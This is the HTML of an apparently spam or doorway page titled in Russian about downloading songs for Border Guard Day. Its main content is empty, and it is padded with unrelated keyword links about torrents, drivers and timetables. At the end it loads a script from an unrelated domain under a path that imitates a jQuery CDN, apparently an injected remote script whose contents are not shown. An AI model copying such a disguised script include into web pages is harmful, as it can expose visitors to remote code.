

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-pesni-k-dnyu-pogranichnika-skachat.html
body_size: 1940
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни к дню пограничника скачать - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни к дню пограничника скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-avtobus-zaporozhe-krivoy-rog-raspisanie-cena.html">Автобус запорожье кривой рог расписание цена</a></li>
                                <li><a href="ib7-ne-zapuskaetsya-bezopasnyy-rezhim-windows-7.html">Не запускается безопасный режим windows 7</a></li>
                                <li><a href="ib7-skachat-powerpoint-c-klyuchom-torrent.html">Скачать powerpoint c ключом торрент</a></li>
                                <li><a href="ib7-skachat-pesnyu-dlya-malysha-s-dnem-rozhdeniya.html">Скачать песню для малыша с днем рождения</a></li>
                                <li><a href="ib7-gde-skachat-prilozhenie-dlya-trenirovki-chopa.html">Где скачать приложение для тренировки чопа</a></li>
                                <li><a href="ib7-raspisanie-avtovokzala-vladikavkaz-pyatigorsk.html">Расписание автовокзала владикавказ пятигорск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-epson-perfection-1270-drayver-windows-xp.html">Epson perfection 1270 драйвер windows xp</a></li>
                                            <li><a href="ib7-lego-vertolet-shema-sborki.html">Лего вертолет схема сборки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-novogodnyaya-pesnya-mp3-skachat.html">Новогодняя песня мп3 скачать</a></li>
                                            <li><a href="ib7-gruppa-rozhdestvo-diskografiya-torrent.html">Группа рождество дискография торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-.html">Схема підключення каміна з водяним контуром</a></li>
                                            <li><a href="ib7-geometriya-7-klass-tetrad-reshebnik.html">Геометрия 7 класс тетрадь решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skayp-ne-vidit-fayl-dxva2-dll.html">Скайп не видит файл dxva2 dll</a></li>
                                            <li><a href="ib7-raspisanie-120-avtobusa-persianovskiy-rostov-na-donu.html">Расписание 120 автобуса персиановский ростов на дону</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
